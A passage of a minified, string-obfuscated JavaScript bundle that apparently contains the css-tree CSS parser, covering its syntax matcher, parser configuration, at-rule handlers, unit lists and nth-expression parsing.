e=r;return null===t||t[e(3981)]===i.A9||t[e(3981)]===i.zt||t[e(3981)]===i.AJ||t[e(3981)]===i.hk||t[e(3981)]===i.X6||function(t){const n=e;return t[n(3981)]===i._i&&"?"!==t[n(1020)]}(t)}function b(t){const e=r;return null===t||t[e(3981)]===i.no||t[e(3981)]===i.Oh||t[e(3981)]===i.Q0||t[e(3981)]===i._i&&"/"===t[e(1020)]}function y(t,e,n){const y=r,v=function(t,e,n){const r=a2F;function y(){const e=a2F;do{T++,C=T<t[e(4044)]?t[T]:null}while(null!==C&&(C[e(3981)]===i.M$||C[e(3981)]===i.Mw))}function v(e){const n=T+e;return n<t[a2F(4044)]?t[n]:null}function x(t,e){return{nextState:t,matchStack:L,syntaxStack:S,thenStack:M,tokenIndex:T,prev:e}}function A(t){M={nextState:t,matchStack:L,syntaxStack:S,prev:M}}function k(t){E=x(t,E)}function _(){L={type:c,syntax:e[a2F(1753)],token:C,prev:L},y(),z=null,T>W&&(W=T)}function F(){const t=a2F;L=L[t(3981)]===l?L[t(2445)]:{type:u,syntax:S[t(1753)],token:L[t(3371)],prev:L},S=S[t(2445)]}let S=null,M=null,E=null,z=null,N=0,U=null,C=null,T=-1,W=0,L={type:a,syntax:null,token:null,prev:null};for(y();null===U&&++N<m;)switch(e[r(3981)]){case r(1943):if(null===M){if(null!==C&&(T!==t[r(4044)]-1||"\\0"!==C[r(1020)]&&"\\9"!==C[r(1020)])){e=o.$n;break}U=d;break}if((e=M[r(2481)])===o.mX){if(M[r(3908)]===L){e=o.$n;break}e=o.E_}for(;M[r(512)]!==S;)F();M=M[r(2445)];break;case r(4338):if(null!==z&&!1!==z)(null===E||T>E[r(4323)])&&(E=z,z=!1);else if(null===E){U=h;break}e=E[r(2481)],M=E[r(1441)],S=E[r(512)],L=E[r(3908)],T=E[r(4323)],C=T<t[r(4044)]?t[T]:null,E=E[r(2445)];break;case r(2808):e=e[r(2060)];break;case"If":e[r(2901)]!==o.$n&&k(e[r(2901)]),e[r(3295)]!==o.E_&&A(e[r(3295)]),e=e[r(2060)];break;case r(1452):e={type:r(2732),syntax:e,index:0,mask:0};break;case r(2732):{const t=e[r(1753)][r(3212)];if(e[r(2349)]===t[r(4044)]){if(0===e[r(1171)]||e[r(1753)][r(4280)]){e=o.$n;break}e=o.E_;break}if(e[r(1171)]===(1<<t[r(4044)])-1){e=o.E_;break}for(;e[r(2349)]<t[r(4044)];e[r(2349)]++){const n=1<<e[r(2349)];if(!(e[r(1171)]&n)){k(e),A({type:r(2450),syntax:e[r(1753)],mask:e[r(1171)]|n}),e=t[e[r(2349)]++];break}}break}case r(2450):e={type:r(2732),syntax:e[r(1753)],index:0,mask:e[r(1171)]};break;case r(2631):if(null!==C){let t=C[r(1020)][r(1683)]();if(-1!==t[r(3628)]("\\")&&(t=t[r(3072)](/\\[09].*$/,"")),s[r(3984)](e[r(1671)],t)){e=e[r(1671)][t];break}}e=o.$n;break;case r(2956):{const t=null!==S?S[r(1657)]:null,n=T+Math[r(736)](e.fn(C,v,t));if(!isNaN(n)&&n>T){for(;T<n;)_();e=o.E_}else e=o.$n;break}case r(3117):case r(1771):{const t=r(3117)===e[r(3981)]?r(2656):r(1711),a=s[r(3984)](n,t)?n[t][e[r(3504)]]:null;if(!a||!a[r(2060)])throw new Error(r(3426)+(r(3117)===e[r(3981)]?"<"+e[r(3504)]+">":"<'"+e[r(3504)]+"'>"));if(!1!==z&&null!==C&&r(3117)===e[r(3981)]&&(r(3926)===e[r(3504)]&&C[r(3981)]===i.Vy||r(4044)===e[r(3504)]&&"0"===C[r(1020)])){null===z&&(z=x(e,E)),e=o.$n;break}S={syntax:e[r(1753)],opts:e[r(1753)][r(1657)]||null!==S&&S[r(1657)]||null,prev:S},L={type:l,syntax:e[r(1753)],token:L[r(3371)],prev:L},e=a[r(1551)]||a[r(2060)];break}case r(2636):{const t=e[r(3504)];if(null!==C){let n=C[r(1020)];if(-1!==n[r(3628)]("\\")&&(n=n[r(3072)](/\\[09].*$/,"")),g(n,t)){_(),e=o.E_;break}}e=o.$n;break}case r(2172):case r(4395):if(null!==C&&g(C[r(1020)],e[r(3504)])){_(),e=o.E_;break}e=o.$n;break;case r(1107):if(null!==C&&C[r(1020)]===e[r(1020)]){_(),e=o.E_;break}e=o.$n;break;case r(3037):null!==C&&C[r(3981)]===i.A9?w(L[r(3371)])?e=o.$n:(_(),e=b(C)?o.$n:o.E_):e=w(L[r(3371)])||b(C)?o.E_:o.$n;break;case r(3954):let a="",c=T;for(;c<t[r(4044)]&&a[r(4044)]<e[r(1020)][r(4044)];c++)a+=t[c][r(1020)];if(g(a,e[r(1020)])){for(;T<c;)_();e=o.E_}else e=o.$n;break;default:throw new Error(r(4384)+e[r(3981)])}switch(p+=N,U){case null:console[r(2090)](r(4298)+m+r(3591)),U=f,L=null;break;case d:for(;null!==S;)F();break;default:L=null}return{tokens:t,reason:U,iterations:N,match:L,longestMatch:W}}(t,e,n||{});if(null===v[y(2060)])return v;let x=v[y(2060)],A=v[y(2060)]={syntax:e[y(1753)]||null,match:[]};const k=[A];for(x=function(t){const e=y;let n=null,r=null,o=t;for(;null!==o;)r=o[e(2445)],o[e(2445)]=n,n=o,o=r;return n}(x)[y(2445)];null!==x;){switch(x[y(3981)]){case l:A[y(2060)][y(923)](A={syntax:x[y(1753)],match:[]}),k[y(923)](A);break;case u:k[y(2160)](),A=k[k[y(4044)]-1];break;default:A[y(2060)][y(923)]({syntax:x[y(1753)]||null,token:x[y(3371)][y(1020)],node:x[y(3371)][y(1026)]})}x=x[y(2445)]}return v}},9479:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(4524);const o={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a2F,o=n;n=e,t[r(1026)][r(3984)](this,e),n=o},emit(t,r,o){e[a2F(923)]({type:r,value:t,node:o?null:n})},result:()=>e}}};function i(t,e){const n=a2F;return n(1716)==typeof t?function(t){const e=n,o=[];return(0,r.qw)(t,((n,r,i)=>o[e(923)]({type:n,value:t[e(1095)](r,i),node:null}))),o}(t):e[n(1742)](t,o)}},6463:(t,e,n)=>{"use strict";n.d(e,{V:()=>s});var r=n(426);function o(t){const e=a2F;return e(1026)in t?t[e(1026)]:o(t[e(2060)][0])}function i(t){const e=a2F;return e(1026)in t?t[e(1026)]:i(t[e(2060)][t[e(2060)][e(4044)]-1])}function s(t,e,n,s,a){const c=a2F,l=[];return null!==n[c(4208)]&&function n(u){const d=c;if(null!==u[d(1753)]&&u[d(1753)][d(3981)]===s&&u[d(1753)][d(3504)]===a){const n=o(u),s=i(u);t[d(1753)][d(2489)](e,(function(t,e,o){const i=d;if(t===n){const t=new r.B;do{if(t[i(1252)](e[i(3536)]),e[i(3536)]===s)break;e=e[i(4330)]}while(null!==e);l[i(923)]({parent:o,nodes:t})}}))}Array[d(3408)](u[d(2060)])&&u[d(2060)][d(2285)](n)}(n[c(4208)]),l}},9026:(t,e,n)=>{"use strict";const r=a2F;n.d(e,{y:()=>d});var o=n(426);const{hasOwnProperty:i}=Object[r(884)];function s(t){const e=r;return e(4342)==typeof t&&isFinite(t)&&Math[e(736)](t)===t&&t>=0}function a(t){const e=r;return Boolean(t)&&s(t[e(2138)])&&s(t[e(3198)])&&s(t[e(3573)])}function c(t,e){return function(n,r){const s=a2F;if(!n||n[s(4290)]!==Object)return r(n,s(3883));for(let c in n){let l=!0;if(!1!==i[s(3984)](n,c)){if(s(3981)===c)n[s(3981)]!==t&&r(n,s(1858)+n[s(3981)]+s(1567)+t+"`");else if(s(1847)===c){if(null===n[s(1847)])continue;if(n[s(1847)]&&n[s(1847)][s(4290)]===Object)if(s(1716)!=typeof n[s(1847)][s(3972)])c+=s(895);else if(a(n[s(1847)][s(4224)])){if(a(n[s(1847)][s(2886)]))continue;c+=s(2377)}else c+=s(1308);l=!1}else if(e[s(1287)](c)){l=!1;for(let t=0;!l&&t<e[c][s(4044)];t++){const r=e[c][t];switch(r){case String:l=s(1716)==typeof n[c];break;case Boolean:l=s(2271)==typeof n[c];break;case null:l=null===n[c];break;default:s(1716)==typeof r?l=n[c]&&n[c][s(3981)]===r:Array[s(3408)](r)&&(l=n[c]instanceof o.B)}}}else r(n,s(2625)+c+s(612)+t+s(885));l||r(n,s(3213)+t+"."+c+"`")}}for(const o in e)i[s(3984)](e,o)&&!1===i[s(3984)](n,o)&&r(n,s(4442)+t+"."+o+s(3518))}}function l(t,e){const n=r,o=[];for(let r=0;r<t[n(4044)];r++){const i=t[r];if(i===String||i===Boolean)o[n(923)](i[n(3504)][n(1683)]());else if(null===i)o[n(923)](n(2680));else if(n(1716)==typeof i)o[n(923)](i);else{if(!Array[n(3408)](i))throw new Error(n(3868)+i+n(1954)+e+n(1292));o[n(923)](n(2395)+(l(i,e)||n(1720))+">")}}return o[n(1425)](n(4180))}function u(t,e){const n=r,o=e[n(3865)],s={type:String,loc:!0},a={type:'"'+t+'"'};for(const e in o){if(!1===i[n(3984)](o,e))continue;const r=s[e]=Array[n(3408)](o[e])?o[e][n(1095)]():[o[e]];a[e]=l(r,t+"."+e)}return{docs:a,check:c(t,s)}}function d(t){const e=r,n={};if(t[e(1026)])for(const r in t[e(1026)])if(i[e(3984)](t[e(1026)],r)){const o=t[e(1026)][r];if(!o[e(3865)])throw new Error(e(2087)+r+e(1453));n[r]=u(r,o)}return n}},286:(t,e,n)=>{"use strict";function r(t){const e=a2F;function n(t){const e=a2F;return null!==t&&(e(3117)===t[e(3981)]||e(1771)===t[e(3981)]||e(2636)===t[e(3981)])}let r=null;return null!==this[e(4208)]&&function o(i){const s=e;if(Array[s(3408)](i[s(2060)])){for(let t=0;t<i[s(2060)][s(4044)];t++)if(o(i[s(2060)][t]))return n(i[s(1753)])&&r[s(3894)](i[s(1753)]),!0}else if(i[s(1026)]===t)return r=n(i[s(1753)])?[i[s(1753)]]:[],!0;return!1}(this[e(4208)]),r}function o(t,e){const n=a2F;return a(this,t,(t=>n(3117)===t[n(3981)]&&t[n(3504)]===e))}function i(t,e){const n=a2F;return a(this,t,(t=>n(1771)===t[n(3981)]&&t[n(3504)]===e))}function s(t){const e=a2F;return a(this,t,(t=>e(2636)===t[e(3981)]))}function a(t,e,n){const o=a2F,i=r[o(3984)](t,e);return null!==i&&i[o(2684)](n)}n.r(e),n.d(e,{getTrace:()=>r,isKeyword:()=>s,isProperty:()=>i,isType:()=>o})},3776:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{angle:()=>i,decibel:()=>u,flex:()=>l,frequency:()=>a,length:()=>o,resolution:()=>c,semitones:()=>d,time:()=>s});const o=["cm","mm","q","in","pt","pc","px","em",r(4496),"ex",r(3224),r(2769),r(1914),"ch",r(977),"ic",r(1660),"lh",r(2222),"vw",r(2738),r(4347),r(974),"vh",r(4316),r(910),r(924),"vi",r(2663),r(2220),r(4096),"vb",r(2540),r(2983),r(2764),r(2573),r(3796),r(1228),r(1193),r(2212),r(1623),r(1676),r(2892),r(4387),r(1556),r(4160),r(3309),r(2706),r(2279)],i=[r(1549),r(4166),r(1309),r(1642)],s=["s","ms"],a=["hz",r(3344)],c=[r(1542),r(2851),r(2208),"x"],l=["fr"],u=["db"],d=["st"]},9123:(t,e,n)=>{"use strict";const r=a2F;n.d(e,{u:()=>l});var o=n(6443);const i=100,s=60,a=r(3842);function c({source:t,line:e,column:n,baseLine:o,baseColumn:c},l){const u=r;function d(t,e){const n=a2F;return h[n(1095)](t,e)[n(1671)](((e,r)=>String(t+r+1)[n(1544)](p)+" |"+e))[n(1425)]("\n")}const h=("\n"[u(1694)](Math[u(4415)](o-1,0))+" "[u(1694)](Math[u(4415)](c-1,0))+t)[u(4179)](/\r\n?|\n|\f/),f=Math[u(4415)](1,e-l)-1,m=Math[u(3103)](e+l,h[u(4044)]+1),p=Math[u(4415)](4,String(m)[u(4044)])+1;let g=0;(n+=(a[u(4044)]-1)*(h[e-1][u(2984)](0,n-1)[u(2060)](/\t/g)||[])[u(4044)])>i&&(g=n-s+3,n=s-2);for(let t=f;t<=m;t++)t>=0&&t<h[u(4044)]&&(h[t]=h[t][u(3072)](/\t/g,a),h[t]=(g>0&&h[t][u(4044)]>g?"…":"")+h[t][u(2984)](g,i-2)+(h[t][u(4044)]>g+i-1?"…":""));return[d(f,e),new Array(n+p+2)[u(1425)]("-")+"^",d(e,m)][u(2094)](Boolean)[u(1425)]("\n")[u(3072)](/^(\s+\d+\s+\|\n)+/,"")[u(3072)](/\n(\s+\d+\s+\|)+$/,"")}function l(t,e,n,i,s,a=1,l=1){const u=r;return Object[u(1543)]((0,o.a)(u(1243),t),{source:e,offset:n,line:i,column:s,sourceFragment:t=>c({source:e,line:i,column:s,baseLine:a,baseColumn:l},isNaN(t)?0:t),get formattedMessage(){return u(4227)+t+"\n"+c({source:e,line:i,column:s,baseLine:a,baseColumn:l},2)}})}},5990:(t,e,n)=>{"use strict";n.d(e,{C:()=>p});var r=n(426),o=n(9123),i=n(4524),s=n(9311);const a=()=>{},c=33,l=35,u=59,d=123,h=0;function f(t){return function(){return this[t]()}}function m(t){const e=a2F,n=Object[e(4271)](null);for(const r of Object[e(2173)](t)){const o=t[r],i=o[e(4278)]||o;i&&(n[r]=i)}return n}function p(t){const e=a2F;let n="",p=e(2563),g=!1,w=a,b=!1;const y=new i.A1,v=Object[e(1543)](new i.eV,function(t){const n=e,r={context:Object[n(4271)](null),features:Object[n(1543)](Object[n(4271)](null),t[n(1471)]),scope:Object[n(1543)](Object[n(4271)](null),t[n(2637)]),atrule:m(t[n(3166)]),pseudo:m(t[n(1516)]),node:m(t[n(1026)])};for(const[e,o]of Object[n(3947)](t[n(1663)]))switch(typeof o){case n(997):r[n(3215)][e]=o;break;case n(1716):r[n(3215)][e]=f(o)}return{config:r,...r,...r[n(1026)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:s.s,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>t===d?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>t===d||t===u?1:0,consumeUntilExclamationMarkOrSemicolon:t=>t===c||t===u?1:0,consumeUntilSemicolonIncluded:t=>t===u?2:0,createList:()=>new r.B,createSingleNodeList:t=>(new r.B)[e(1252)](t),getFirstListNode:t=>t&&t[e(784)],getLastListNode:t=>t&&t[e(2593)],parseWithFallback(t,n){const r=e,o=this[r(4323)];try{return t[r(3984)](this)}catch(t){if(b)throw t;this[r(3448)](o-this[r(4323)]);const e=n[r(3984)](this);return b=!0,w(t,e),b=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(1080)](t++),r!==i.M$&&r!==i.Mw)return r}while(r!==h);return h},charCodeAt:t=>t>=0&&t<n[e(4044)]?n[e(1989)](t):0,substring:(t,r)=>n[e(2795)](t,r),substrToCursor(t){const n=e;return this[n(3972)][n(2795)](t,this[n(3718)])},cmpChar:(t,e)=>(0,i.Nb)(n,t,e),cmpStr:(t,e,r)=>(0,i.$C)(n,t,e,r),consume(t){const n=e,r=this[n(3718)];return this[n(3377)](t),this[n(857)](r)},consumeFunctionName(){const t=e,r=n[t(2795)](this[t(3718)],this[t(780)]-1);return this[t(3377)](i.zt),r},consumeNumber(t){const r=e,o=n[r(2795)](this[r(3718)],(0,i.yQ)(n,this[r(3718)]));return this[r(3377)](t),o},eat(t){const n=e;if(this[n(1953)]!==t){const e=i.uX[t][n(1095)](0,-6)[n(3072)](/-/g," ")[n(3072)](/^./,(t=>t[n(2123)]()));let r=(/[[\](){}]/[n(968)](e)?'"'+e+'"':e)+n(3608),o=this[n(3718)];switch(t){case i.Vy:this[n(1953)]===i.zt||this[n(1953)]===i.s0?(o=this[n(780)]-1,r=n(1395)):r=n(4301);break;case i.Vw:this[n(3913)](l)&&(this[n(4330)](),o++,r=n(2577));break;case i.Ne:this[n(1953)]===i.wN&&(o=this[n(780)],r=n(2793))}this[n(1581)](r,o)}this[n(4330)]()},eatIdent(t){const n=e;this[n(1953)]===i.Vy&&!1!==this[n(2280)](0,t)||this[n(1581)](n(3551)+t+n(2442)),this[n(4330)]()},eatDelim(t){const n=e;this[n(3913)](t)||this[n(1581)](n(1564)+String[n(1838)](t)+n(2442)),this[n(4330)]()},getLocation:(t,n)=>g?y[e(711)](t,n,p):null,getLocationFromList(t){const n=e;if(g){const e=this[n(1670)](t),r=this[n(1605)](t);return y[n(711)](null!==e?e[n(1847)][n(4224)][n(2138)]-y[n(2536)]:this[n(3718)],null!==r?r[n(1847)][n(2886)][n(2138)]-y[n(2536)]:this[n(3718)],p)}return null},error(t,r){const s=e,a=void 0!==r&&r<n[s(4044)]?y[s(2083)](r):this[s(4335)]?y[s(2083)]((0,i.Z4)(n,n[s(4044)]-1)):y[s(2083)](this[s(3718)]);throw new o.u(t||s(2689),n,a[s(2138)],a[s(3198)],a[s(3573)],y[s(3242)],y[s(1056)])}});return Object[e(1543)]((function(t,r){const o=e;n=t,r=r||{},v[o(2084)](n,i.qw),y[o(2084)](n,r[o(2138)],r[o(3198)],r[o(3573)]),p=r[o(2618)]||o(2563),g=Boolean(r[o(2148)]),w=o(997)==typeof r[o(1500)]?r[o(1500)]:a,b=!1,v[o(876)]=!(o(876)in r)||Boolean(r[o(876)]),v[o(2141)]=!(o(2141)in r)||Boolean(r[o(2141)]),v[o(3586)]=!(o(3586)in r)||Boolean(r[o(3586)]),v[o(1205)]=o(1205)in r&&Boolean(r[o(1205)]);const{context:s=o(2170),onComment:c}=r;if(s in v[o(3215)]==0)throw new Error(o(927)+s+"`");o(997)==typeof c&&v[o(3236)](((t,e,r)=>{const s=o;if(t===i.Mw){const t=v[s(2083)](e,r),o=(0,i.$C)(n,r-2,r,"*/")?n[s(1095)](e+2,r-2):n[s(1095)](e+2,r);c(o,t)}}));const l=v[o(3215)][s][o(3984)](v,r);return v[o(4335)]||v[o(1581)](),l}),{SyntaxError:o.u,config:v[e(3238)]})}},9311:(t,e,n)=>{"use strict";n.d(e,{s:()=>o});var r=n(4524);function o(t){const e=a2F,n=this[e(4103)]();let o=!1;const i={recognizer:t};for(;!this[e(4335)];){switch(this[e(1953)]){case r.Mw:this[e(4330)]();continue;case r.M$:o=!0,this[e(4330)]();continue}let s=t[e(3339)][e(3984)](this,i);if(void 0===s)break;o&&(t[e(2096)]&&t[e(2096)][e(3984)](this,s,n,i),o=!1),n[e(923)](s)}return o&&t[e(2096)]&&t[e(2096)][e(3984)](this,null,n,i),n}},7605:(t,e,n)=>{"use strict";const r=a2F;n.d(e,{A:()=>s});var o=n(4524);const i=new Set([r(1635),r(1827),r(2811),"or"]),s={parse:{prelude(){const t=r,e=this[t(4103)]();if(this[t(1953)]===o.Vy){const n=this[t(2795)](this[t(3718)],this[t(780)]);i[t(2112)](n[t(1683)]())||e[t(923)](this[t(3840)]())}return e[t(923)](this[t(3089)](t(2683))),e},block(t=!1){return this[r(3081)](t)}}}},4415:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude:null,block(){return this[a2F(3081)](!0)}}}},4361:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(4524);function o(t,e){const n=a2F;return this[n(4246)]((()=>{const e=n;try{return t[e(3984)](this)}finally{this[e(3780)](),this[e(3822)](0)!==r.no&&this[e(1581)]()}}),e||(()=>this[n(4285)](null,!0)))}const i={layer(){const t=a2F;this[t(3780)]();const e=this[t(4103)](),n=o[t(3984)](this,this[t(1432)]);return t(4285)===n[t(3981)]&&""===n[t(1020)]||e[t(923)](n),e},supports(){const t=a2F;this[t(3780)]();const e=this[t(4103)](),n=o[t(3984)](this,this[t(716)],(()=>o[t(3984)](this,(()=>this[t(3089)](t(2424))))));return t(4285)===n[t(3981)]&&""===n[t(1020)]||e[t(923)](n),e}},s={parse:{prelude(){const t=a2F,e=this[t(4103)]();switch(this[t(1953)]){case r.Qf:e[t(923)](this[t(3954)]());break;case r.s0:case r.zt:e[t(923)](this[t(3823)]());break;default:this[t(1581)](t(1508))}return this[t(3780)](),this[t(1953)]===r.Vy&&this[t(2453)](this[t(3718)],this[t(780)],t(648))?e[t(923)](this[t(3840)]()):this[t(1953)]===r.zt&&this[t(2453)](this[t(3718)],this[t(780)],t(1377))&&e[t(923)](this[t(4395)](null,i)),this[t(3780)](),this[t(1953)]===r.zt&&this[t(2453)](this[t(3718)],this[t(780)],t(2382))&&e[t(923)](this[t(4395)](null,i)),this[t(3822)](0)!==r.Vy&&this[t(3822)](0)!==r.AJ||e[t(923)](this[t(3932)]()),e},block:null}}},9726:(t,e,n)=>{"use strict";n.d(e,{A:()=>f});var r=n(7605),o=n(4415),i=n(4361),s=n(4895),a=n(2354),c=n(3462),l=n(6499),u=n(5038),d=n(9676),h=n(5200);const f={container:r.A,"font-face":o.A,import:i.A,layer:s.A,media:a.A,nest:c.A,page:l.A,scope:u.A,"starting-style":d.A,supports:h.A}},4895:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2F;return this[t(1234)](this[t(1941)]())},block(){return this[a2F(3081)](!1)}}}},2354:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2F;return this[t(1234)](this[t(3932)]())},block(t=!1){return this[a2F(3081)](t)}}}},3462:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2F;return this[t(1234)](this[t(1469)]())},block(){return this[a2F(3081)](!0)}}}},6499:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2F;return this[t(1234)](this[t(1469)]())},block(){return this[a2F(3081)](!0)}}}},5038:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2F;return this[t(1234)](this[t(3907)]())},block(t=!1){return this[a2F(3081)](t)}}}},9676:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude:null,block(t=!1){return this[a2F(3081)](t)}}}},5200:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2F;return this[t(1234)](this[t(3089)](t(2424)))},block(t=!1){return this[a2F(3081)](t)}}}},8009:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(4868),o=n(3379),i=n(1937);const s={generic:!0,cssWideKeywords:r.v,...o.A,node:i}},1421:(t,e,n)=>{"use strict";function r(t,e){const n=a2F;return n(1716)==typeof e&&/^\s*\|/[n(968)](e)?n(1716)==typeof t?t+e:e[n(3072)](/^\s*\|\s*/,""):e||null}function o(t,e){const n=a2F,r=Object[n(4271)](null);for(const[o,i]of Object[n(3947)](t))if(i){r[o]={};for(const t of Object[n(2173)](i))e[n(3704)](t)&&(r[o][t]=i[t])}return r}function i(t,e){const n=a2F,i={...t};for(const[s,a]of Object[n(3947)](e))switch(s){case n(3021):i[s]=Boolean(a);break;case n(1534):i[s]=t[s]?[...t[s],...a]:a||[];break;case n(3734):i[s]={...t[s]};for(const[t,e]of Object[n(3947)](a))i[s][t]=Array[n(3408)](e)?e:[];break;case n(1797):i[s]={...t[s]};for(const[t,e]of Object[n(3947)](a)){const o=i[s][t]||{},a=i[s][t]={prelude:o[n(1369)]||null,descriptors:{...o[n(3429)]}};if(e){a[n(1369)]=e[n(1369)]?r(a[n(1369)],e[n(1369)]):a[n(1369)]||null;for(const[t,o]of Object[n(3947)](e[n(3429)]||{}))a[n(3429)][t]=o?r(a[n(3429)][t],o):null;Object[n(2173)](a[n(3429)])[n(4044)]||(a[n(3429)]=null)}}break;case n(2656):case n(1711):i[s]={...t[s]};for(const[t,e]of Object[n(3947)](a))i[s][t]=r(i[s][t],e);break;case n(2637):case n(1471):i[s]={...t[s]};for(const[t,e]of Object[n(3947)](a))i[s][t]={...i[s][t],...e};break;case n(1663):i[s]={...t[s],...a};break;case n(3166):case n(1516):i[s]={...t[s],...o(a,[n(4278)])};break;case n(1026):i[s]={...t[s],...o(a,[n(3504),n(3865),n(4278),n(1742),n(987)])}}return i}n.d(e,{A:()=>i})},8992:(t,e,n)=>{"use strict";const r=a2F;n.d(e,{A:()=>c});var o=n(2059),i=n(9726),s=n(9263),a=n(1751);const c={parseContext:{default:r(2832),stylesheet:r(2832),atrule:r(728),atrulePrelude(t){const e=r;return this[e(641)](t[e(3166)]?String(t[e(3166)]):null)},mediaQueryList:r(3932),mediaQuery:r(2953),condition(t){const e=r;return this[e(3089)](t[e(549)])},rule:r(2550),selectorList:r(1469),selector:r(3965),block(){return this[r(3081)](!0)},declarationList:r(3269),declaration:r(716),value:r(3172)},features:{supports:{selector(){return this[r(3965)]()}},container:{style(){return this[r(716)]()}}},scope:o,atrule:i.A,pseudo:s.A,node:a}},233:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={node:n(1937)}},8546:(t,e,n)=>{"use strict";n.d(e,{A:()=>d});var r=n(4524),o=n(5990),i=n(1906),s=n(8259),a=n(9365),c=n(7433),l=n(1421);function u(t){const e=a2F,n=(0,o.C)(t),d=(0,a.j)(t),h=(0,i.o)(t),{fromPlainObject:f,toPlainObject:m}=(0,s.L)(d),p={lexer:null,createLexer:t=>new c.J(t,p,p[e(2895)][e(3865)]),tokenize:r.qw,parse:n,generate:h,walk:d,find:d[e(949)],findLast:d[e(1530)],findAll:d[e(1109)],fromPlainObject:f,toPlainObject:m,fork(n){const r=e,o=(0,l.A)({},t);return u(r(997)==typeof n?n(o):(0,l.A)(o,n))}};return p[e(2895)]=new c.J({generic:t[e(3021)],cssWideKeywords:t[e(1534)],units:t[e(3734)],types:t[e(2656)],atrules:t[e(1797)],properties:t[e(1711)],node:t[e(1026)]},p),p}const d=t=>u((0,l.A)({},t))},7635:(t,e,n)=>{"use strict";function r(){const t=a2F;return this[t(1234)](this[t(4285)](null,!1))}n.d(e,{A:()=>r})},8352:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4524);function o(){const t=a2F,e=this[t(4103)]();if(this[t(3780)](),e[t(923)](this[t(3840)]()),this[t(3780)](),this[t(1953)]===r.A9){e[t(923)](this[t(557)]());const n=this[t(4323)],o=this[t(1205)]?this[t(3172)](null):this[t(4285)](this[t(4088)],!1);if(t(3172)===o[t(3981)]&&o[t(489)][t(4121)])for(let e=n-this[t(4323)];e<=0;e++)if(this[t(1080)](e)===r.M$){o[t(489)][t(1252)]({type:t(4027),loc:null,value:" "});break}e[t(923)](o)}return e}},4692:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var r=n(8546),o=n(8009),i=n(8992),s=n(233);const a=(0,r.A)({...o.A,...i.A,...s.A})},6694:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{generate:()=>w,name:()=>m,parse:()=>g,structure:()=>p});var o=n(4524);const i=43,s=45,a=110,c=!0,l=!1;function u(t,e){const n=a2F;let r=this[n(3718)]+t;const a=this[n(1989)](r);for(a!==i&&a!==s||(e&&this[n(1581)](n(1625)),r++);r<this[n(780)];r++)(0,o.yp)(this[n(1989)](r))||this[n(1581)](n(3423),r)}function d(t){return u[a2F(3984)](this,0,t)}function h(t,e){const n=a2F;if(!this[n(662)](this[n(3718)]+t,e)){let r="";switch(e){case a:r=n(1525);break;case s:r=n(4300)}this[n(1581)](r,this[n(3718)]+t)}}function f(){const t=a2F;let e=0,n=0,r=this[t(1953)];for(;r===o.M$||r===o.Mw;)r=this[t(1080)](++e);if(r!==o.wN){if(!this[t(3913)](i,e)&&!this[t(3913)](s,e))return null;n=this[t(3913)](i,e)?i:s;do{r=this[t(1080)](++e)}while(r===o.M$||r===o.Mw);r!==o.wN&&(this[t(3448)](e),d[t(3984)](this,c))}return e>0&&this[t(3448)](e),0===n&&(r=this[t(1989)](this[t(3718)]),r!==i&&r!==s&&this[t(1581)](t(1466))),d[t(3984)](this,0!==n),n===s?"-"+this[t(2286)](o.wN):this[t(2286)](o.wN)}const m=r(1959),p={a:[String,null],b:[String,null]};function g(){const t=r,e=this[t(3718)];let n=null,m=null;if(this[t(1953)]===o.wN)d[t(3984)](this,l),m=this[t(2286)](o.wN);else if(this[t(1953)]===o.Vy&&this[t(662)](this[t(3718)],s))switch(n="-1",h[t(3984)](this,1,a),this[t(780)]-this[t(3718)]){case 2:this[t(4330)](),m=f[t(3984)](this);break;case 3:h[t(3984)](this,2,s),this[t(4330)](),this[t(3780)](),d[t(3984)](this,c),m="-"+this[t(2286)](o.wN);break;default:h[t(3984)](this,2,s),u[t(3984)](this,3,c),this[t(4330)](),m=this[t(857)](e+2)}else if(this[t(1953)]===o.Vy||this[t(3913)](i)&&this[t(1080)](1)===o.Vy){let r=0;switch(n="1",this[t(3913)](i)&&(r=1,this[t(4330)]()),h[t(3984)](this,0,a),this[t(780)]-this[t(3718)]){case 1:this[t(4330)](),m=f[t(3984)](this);break;case 2:h[t(3984)](this,1,s),this[t(4330)](),this[t(3780)](),d[t(3984)](this,c),m="-"+this[t(2286)](o.wN);break;default:h[t(3984)](this,1,s),u[t(3984)](this,2,c),this[t(4330)](),m=this[t(857)](e+r+1)}}else if(this[t(1953)]===o.fg){const r=this[t(1989)](this[t(3718)]),l=r===i||r===s;let p=this[t(3718)]+l;for(;p<this[t(780)]&&(0,o.yp)(this[t(1989)](p));p++);p===this[t(3718)]+l&&this[t(1581)](t(3423),this[t(3718)]+l),h[t(3984)](this,p-this[t(3718)],a),n=this[t(2795)](e,p),p+1===this[t(780)]?(this[t(4330)](),m=f[t(3984)](this)):(h[t(3984)](this,p-this[t(3718)]+1,s),p+2===this[t(780)]?(this[t(4330)](),this[t(3780)](),d[t(3984)](this,c),m="-"+this[t(2286)](o.wN)):(u[t(3984)](this,p-this[t(3718)]+2,c),this[t(4330)](),m=this[t(857)](p+1)))}else this[t(1581)]();return 